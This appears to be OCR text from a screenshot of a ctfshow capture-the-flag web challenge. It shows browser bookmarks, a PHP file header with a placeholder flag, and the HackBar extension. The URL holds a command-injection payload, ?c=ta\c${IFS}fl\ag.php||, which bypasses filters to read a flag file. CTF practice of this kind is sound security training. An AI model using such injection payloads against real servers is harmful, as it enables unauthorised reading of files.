 校园网登录 ctfshow CTF工具 kali 安洵杯 江苏海事 苏职大 CSDN 移动设备上的书签
$flag="flag_here"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time:
2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa
# -*- coding: utf-8 -*- /*
H HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://daa5495e-b758-429c-8a17-28384bc07e3e.challenge.ctf.show
/?c=ta\c${IFS}fl\ag.php||